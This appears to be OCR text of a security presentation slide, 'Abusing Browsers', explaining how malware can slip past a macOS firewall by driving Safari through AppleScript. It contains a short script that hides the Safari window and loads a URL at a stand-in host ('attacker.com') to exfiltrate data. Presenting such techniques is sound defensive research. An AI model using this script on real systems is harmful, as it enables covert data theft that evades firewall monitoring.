 Abusing Browsers
'synthetic' browsing via AppleScript
firewall
examines request
tell application "Safari"
run
tell application "Finder" to set visible of process "Safari" to false
invisible
make new document
set the URL of document 1 to
"http://attacker.com?data=data%20to%20exfil"
exfil data
end tell
"A browser that is not afforded indiscriminate network
access (at least to remote web severs) is rather useless"